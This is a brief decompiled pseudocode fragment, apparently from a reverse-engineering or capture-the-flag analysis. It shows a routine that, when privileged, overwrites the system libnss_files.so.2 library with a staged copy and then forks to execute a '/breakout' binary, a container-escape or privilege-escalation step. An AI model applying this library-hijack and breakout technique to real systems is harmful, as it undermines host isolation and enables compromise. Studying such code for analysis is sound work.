 1 void __cdecl run_at_link()
2 {
3   FILE *v0; // rbx
4   __pid_t v1; // eax
5   char *argv_break[2]; // [rsp+0h] [rbp-18h] BYREF
6
7   v0 = fopen("/logs", "w");
8   if ( is_priviliged(v0) )
9   {
10     rename("/original_libnss_files.so.2", "/lib/x86_64-linux-gnu/libnss_files.so.2");
11     fwrite("replaced libnss", 1uLL, 0xFuLL, v0);
12     fclose(v0);
13     v1 = fork();
14     if ( v1 != -1 )
15     {
16       if ( v1 )
17       {
18         wait(0LL);
19       }
20       else
21       {
22         argv_break[0] = strdup("/breakout");
23         argv_break[1] = 0LL;
24         execve("/breakout", argv_break, 0LL);
25       }
26     }
27   }
28 }